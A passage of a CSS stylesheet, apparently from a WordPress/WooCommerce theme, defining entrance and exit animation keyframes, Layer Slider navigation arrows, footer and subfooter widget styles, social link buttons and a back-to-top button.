  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    -ms-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    -ms-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(-200deg);
    -ms-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(200deg);
    -ms-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }

  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }

  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}

@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}

@keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}

@keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  80% {
    -webkit-transform: rotate(60deg) translateY(0);
    transform: rotate(60deg) translateY(0);
    opacity: 1;
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  100% {
    -webkit-transform: translateY(700px);
    transform: translateY(700px);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate(80deg);
    -ms-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40% {
    -webkit-transform: rotate(60deg);
    -ms-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  80% {
    -webkit-transform: rotate(60deg) translateY(0);
    -ms-transform: rotate(60deg) translateY(0);
    transform: rotate(60deg) translateY(0);
    opacity: 1;
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  100% {
    -webkit-transform: translateY(700px);
    -ms-transform: translateY(700px);
    transform: translateY(700px);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
    transform: translateX(-100%) rotate(-120deg);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }
}

@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
    -ms-transform: translateX(-100%) rotate(-120deg);
    transform: translateX(-100%) rotate(-120deg);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
    transform: translateX(100%) rotate(120deg);
  }
}

@keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
    -ms-transform: translateX(100%) rotate(120deg);
    transform: translateX(100%) rotate(120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}


/*-------------------------------------------------------------------------*/
/*  48.  Layer Slider
/*-------------------------------------------------------------------------*/

.ls-nav-prev,
.ls-nav-next {
    position: absolute;
    display: block !important;
    margin: -20px 0 0;
    top: 60%;
    line-height: 38px;
    z-index: 70;
    opacity: 0.7 !important;
    cursor: pointer;
}

.ls-nav-prev {
    background-color: transparent !important;
    background-image: none !important;
    height: 54px;
    width: 54px;
    font-size: 14px;
    line-height: 54px;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 23px;
    margin-top: -27px;
    z-index: 10;
    -webkit-transition: opacity .3s ease 0s !important;
    -moz-transition: opacity .3s ease 0s !important;
    -o-transition: opacity .3s ease 0s !important;
    transition: opacity .3s ease-in-out !important;
    opacity: 0.7;
    border-radius: 54px;
}

.ls-nav-prev:after {
    position: absolute;
    left: 0 !important;
    color: #fff;
    width: 100%;
    height: 100%;
    content: "\f104";
    font-family: 'FontAwesome', serif;
    line-height: 54px;
    text-align: center;
    display: block !important;
    font-size: 52px;
}

.ls-nav-next {
    background-color: transparent !important;
    background-image: none !important;
    height: 54px;
    width: 54px;
    font-size: 14px;
    line-height: 54px;
    text-align: center;
    position: absolute;
    top: 50%;
    margin-top: -27px;
    z-index: 10;
    -webkit-transition: opacity .2s ease 0s;
    -moz-transition: opacity .2s ease 0s;
    -o-transition: opacity .2s ease 0s;
    transition: opacity .2s ease-in-out;
    opacity: 0;
    border-radius: 54px;
    right: 20px;
}

.ls-nav-next:after {
    position: absolute;
    left: 0 !important;
    color: #fff;
    width: 100%;
    height: 100%;
    content: "\f105";
    font-family: 'FontAwesome', serif;
    line-height: 54px;
    text-align: center;
    display: block !important;
    font-size: 52px;
}

.ls-nav-prev:hover,
.ls-nav-next:hover {
    opacity: 1 !important;
}


/*-------------------------------------------------------------------------*/
/*  49.  Footer
/*-------------------------------------------------------------------------*/

.below-body-widget-area {
    margin-bottom: 30px;
}

.below-body-widget-area .row {
    margin-bottom: 30px;
}

.footer {
    background: #111;
    padding: 20px 0px;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

    .footer p {
        color: #777;
        font-size: 13px;
        font-weight: 400;
        margin-top: 8px;
    }

    .footer ul {
        padding: 0px;
        transition: all 200ms ease-out;
    }

        .footer ul li {
            list-style: none;
            display: inline;
            margin-right: 5px;
        }

            .footer ul li a {
                background: #fff;
                border-radius: 20px;
                width: 30px;
                height: 30px;
                text-align: center;
                display: inline-block;
                line-height: 30px;
                color: #111;
                font-size: 1.3em;
            }

    .footer ul:hover li a {
        background: #555;
        -webkit-transition: all 200ms ease-out;
        -moz-transition: all 200ms ease-out;
        transition: all 200ms ease-out;
    }

    .footer ul li a:hover {
        background: #fff
    }


/* -- Light Grey --
   ================================================== */

.lightwrapper {
    background: #f5f5f5;
    padding: 20px 0px 40px 0px;
    margin-top: -1px;
}

   .lightwrapper h4 {
        font-weight: 700;
        color: #222;
        font-size: 14px;
        margin-bottom: 10px;
        clear: both;
        padding-top: 30px;
        border: none;
    }

    .lightwrapper ul {
        padding: 0px;
    }

        .lightwrapper ul li a {
            color: #333;
            font-size: 14px;
            font-weight: 400;
            margin-right: 18px;
            padding-top: 13px;
        }

        .lightwrapper ul li a:hover {
          text-decoration: underline !important;
          color: #333 !important;
        }

        .lightwrapper ul li {
            font-weight: 400;
            border-bottom: 1px solid rgba(0, 0, 0, 0.07);
            line-height: 1.5em;
            position: relative;
            font-size: 13px;
        }

        .lightwrapper ul.menu li {
            border: none;
            padding: 4px 0px;
        }

        .lightwrapper ul.menu ul {
            margin: 5px 0px 10px 15px;
        }

        .lightwrapper ul.menu ul li a {
            font-size: 12px;
            opacity: 0.7;
        }

        .lightwrapper ul.product-categories li {
            list-style: none;
            padding: 6px 0px;
            border: none;
        }

        .lightwrapper ul.product-categories li ul {
            margin-left: 15px;
            margin-top: 5px;
        }

        .lightwrapper ul.product-categories li ul span.count {
            font-size: 10px;
            top: 5px;
        }

        .lightwrapper ul.product-categories li ul li {
            padding: 3px 0px;
        }

        .lightwrapper ul.product-categories li ul li a {
            font-size: 12px;
            opacity: 0.7;
        }

        .lightwrapper .widget_nav_menu ul li {
            padding: 0px !important;
        }

        .lightwrapper .widget_recent_entries ul {
            padding-top: 10px;
        }

        .lightwrapper ul li .reviewer {
            opacity: 0.6;
        }

        .lightwrapper ul li span.count,
        .subfooter ul li span.count {
            position: absolute;
            top: 10px;
            right: 0px;
            font-size: 11px;
            opacity: 0.7;
        }

        iframe.twitter-timeline {
            margin-top: 12px;
        }

        #calendar_wrap table {
            width: 100%;
            font-size: 13px;
            background: #fff;
        }

        .lightwrapper .widget_archive select,
        .lightwrapper .widget_categories select,
        .subfooter .widget_archive select,
        .subfooter .widget_categories select {
            width: 100%;
        }

        .woocommerce .subfooter .container .star-rating,
        .woocommerce-page .subfooter .container .star-rating {
            clear: none;
            margin: 0px;
        }

        .subfooter .widget_rss a,
        .subfooter .widget_rss a:hover {
            color: #fff;
        }

        .lightwrapper .widget_rss .rss-date,
        .lightwrapper .widget_rss cite,
        .subfooter .widget_rss .rss-date,
        .subfooter .widget_rss cite,
        .widget_rss .rss-date {
            font-size: 12px;
            display: block;
        }

        .subfooter .widget_rss .rss-date,
        .subfooter .widget_rss cite {
            color: #999;
        }

        .subfooter .wp-caption {
            padding: 0px;
            max-width: 100%;
            background: #232323;
            border: none;
        }

        .lightwrapper .widget_pages ul ul.children li,
        .subfooter .widget_pages ul ul.children li,
        .subfooter .widget_nav_menu ul ul.sub-menu li {
            border: none;
            padding: 4px 20px 4px 15px;
        }

        .lightwrapper .widget_pages ul ul.children,
        .subfooter .widget_pages ul ul.children {
            padding-top: 12px;
        }

        .subfooter .widget_nav_menu ul ul.sub-menu li {
            padding-top: 0px;
        }

        .lightwrapper .widget_pages ul ul.children li a,
        .subfooter .widget_pages ul ul.children li a,
        .subfooter .widget_nav_menu ul ul.sub-menu li a {
            font-size: 12px;
        }

        .lightwrapper .widget_archive ul li,
        .lightwrapper .widget_categories ul li,
        .lightwrapper .widget_pages ul li,
        .lightwrapper .widget_meta ul li,
        .lightwrapper .widget_recent_comments ul li,
        .lightwrapper .widget_recent_entries ul li,
        .lightwrapper .widget_rss ul li,
        .lightwrapper .widget_nav_menu ul li,
        .subfooter .widget_archive ul li,
        .subfooter .widget_categories ul li,
        .subfooter .widget_pages ul li,
        .subfooter .widget_meta ul li,
        .subfooter .widget_recent_comments ul li,
        .subfooter .widget_recent_entries ul li,
        .subfooter .widget_rss ul li,
        .subfooter .widget_nav_menu ul li {
            list-style: none;
            padding: 10px 0px;
        }

        .subfooter .widget_rss ul li {
            color: #888;
        }

        .subfooter .widget_recent_comments ul li {
            opacity: 0.8;
            color: #fff;
        }

.lightwrapper .amount {
    opacity: 0.8;
}

.lightwrapper .woocommerce ul.product_list_widget {
    padding: 0px;
}

.lightwrapper .woocommerce ul.product_list_widget li {
    list-style-type: none;
    overflow: hidden;
    min-height: 84px;
    padding-bottom: 10px;
}

.lightwrapper .woocommerce ul.product_list_widget li img,
.lightwrapper .woocommerce-page ul.product_list_widget li img {
    margin-right: 12px;
    float: left;
    margin-left: 0px;
    margin-bottom: 4px;
    width: 44px;
    box-shadow: none;
}


/* -- Dark --
   ================================================== */

.subfooter {
    background: #111;
    padding: 55px 0px 45px 0px;
}

    .subfooter h4.widget-title,
    .subfooter h4 {
        border: none;
        color: #fff;
        font-size: 16px;
        clear: both;
        padding-top: 0px;
        margin-bottom: 15px;
        line-height: 1.5em;
        font-weight: 400;
    }

    .subfooter .textwidget,
    .subfooter #mc_subheader {
        color: #fff;
        font-size: 13px;
        font-weight: 400;
        line-height: 1.7em;
    }

    .subfooter #mc_subheader {
        padding-top: 10px;
    }

    .subfooter ul {
        padding: 0px;
    }

    .subfooter ul li {
        list-style: none;
        padding: 9px 0px;
        font-size: 13px;
        border-bottom: 1px solid rgba(255, 255, 255, 0.1);
        position: relative;
    }

    .subfooter ul li a {
        color: #ccc;
    }

    .subfooter ul li a:hover {
        color: #fff;
        text-decoration: none;
    }

    .subfooter ul li span.count {
        color: #666;
    }

.subfooter ul.product-categories li ul.children  {
    margin-left: 15px;
    margin-top: 4px;
}

.subfooter ul.product-categories li ul.children span.count {
    top: 2px;
}

.subfooter ul.product-categories li ul.children li {
    border: none;
    font-size: 12px;
    padding: 3px 0px;
}

.subfooter ul.simple-links li {
    border: none;
    padding: 2px 0px;
}

.subfooter ul.simple-links li a {
    color: #eaa900;
    text-transform: uppercase;
    font-size: 12px !important;
}

.subfooter ul.simple-links li a:hover {
    opacity: 0.6;
}

.subfooter ul.product_list_widget {
    padding: 0px;
    margin-top: -10px;
}

.subfooter ul.product_list_widget li {
    overflow: hidden;
    color: #fff;
}

.subfooter ul.product_list_widget li del,
.subfooter ul.product_list_widget li del span.amount {
    color: rgba(255, 255, 255, 0.6);
    margin-right: 2px;
}

.subfooter ul.product_list_widget img {
    max-width: 30px;
    float: left;
    margin: 3px 10px 2px 0px;
}

.subfooter ul.product_list_widget li a {
    color: #fff;
}

.subfooter ul.product_list_widget li span.amount {
    color: #999;
}

.subfooter .mc_var_label {
    display: none;
}

#mc_signup {
    position: relative;
}

.subfooter .mc_signup_submit {
    margin-top: 0px;
    position: absolute;
    bottom: 0px;
    right: 0px;
}

.subfooter .mc_input {
    height: 35px;
    border: none;
}

#mc_message {
    margin-bottom: 5px;
}

.subfooter #mc_signup_submit {
    margin-top: 0em;
    width: auto;
    text-align: left;
    float: left;
    border: none;
    padding: 0px 15px 0px 15px;
    height: 35px;
    font-weight: 400 !important;
    font-size: 11px;
    text-transform: uppercase;
    color: #fff !important;
    border-radius: 0px;
}

.woocommerce-page .subfooter .container input#mc_signup_submit.button {
     padding: 10px 20px;
}

.subfooter #mc_signup_submit:hover {
    border-radius: 0px;
    border-color: #fff;
    opacity: 0.9;
}

.facebook-link,
.twitter-link,
.googleplus-link,
.pinterest-link,
.rss-link {
    color: #fff;
    width: 28px;
    height: 28px;
    text-align: center;
    display: inline-block;
    border-radius: 99%;
    line-height: 28px;
    margin-right: 4px;
}

.facebook-link i.fa,
.twitter-link i.fa,
.googleplus-link i.fa,
.pinterest-link i.fa,
.rss-link i.fa {
    line-height: 28px;
}

.facebook-link:hover,
.twitter-link:hover,
.googleplus-link:hover,
.pinterest-link:hover,
.rss-link:hover {
    color: #fff;
    opacity: 0.7;
}

.facebook-link {
    background: #3a77be;
}

.twitter-link {
    background: #45c5f4;
}

.pinterest-link {
    background: #e85250;
}

.googleplus-link {
    background: #d23c04;
}

.rss-link {
    background: #e9bd00;
}

.footer-copyright {
    float: left;
}

.footer-credit-cards {
    float: right;
}

.footer-credit-cards .cg-card img {
    width: 40px;
}

.cg-card {
    padding-left: 6px !important;
    padding-right: 0px !important;
}

.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 20px;
  right: 15px;
  z-index: 101;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  background: rgba(0, 0, 0, 1) url(../images/icons/top-arrow.svg) no-repeat center 50%;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity .3s 0s, visibility 0s .3s;
  -moz-transition: opacity .3s 0s, visibility 0s .3s;
  transition: opacity .3s 0s, visibility 0s .3s;
}

.cd-top.cd-is-visible,
.cd-top.cd-fade-out,
.no-touch .cd-top:hover {
  -webkit-transition: opacity .3s 0s, visibility 0s 0s;
  -moz-transition: opacity .3s 0s, visibility 0s 0s;
  transition: opacity .3s 0s, visibility 0s 0s;
}

.cd-top.cd-is-visible {
  visibility: visible;
  opacity: 1;
}

.cd-top.cd-fade-out {
  opacity: .6;
}

.no-touch .cd-top:hover {
  background-color: #000;
  opacity: 1;
}

@media only screen and (min-width: 768px) {
  .cd-top {
    right: 20px;
    bottom: 20px;
  }
}

@media only screen and (min-width: 1024px) {
  .cd-top {
    height: 40px;
    width: 40px;
    right: 15px;
    bottom: 20px;
  }
}


/*-------------------------------------------------------------------------*/
/*  50.  Browser Bugs
/*-------------------------------------------------------------------------*/

/* VC bug */
  .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon {
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
}

.ie9 ul.rpwe-ul time {
    font-size: 11px;
    color: #999;
}

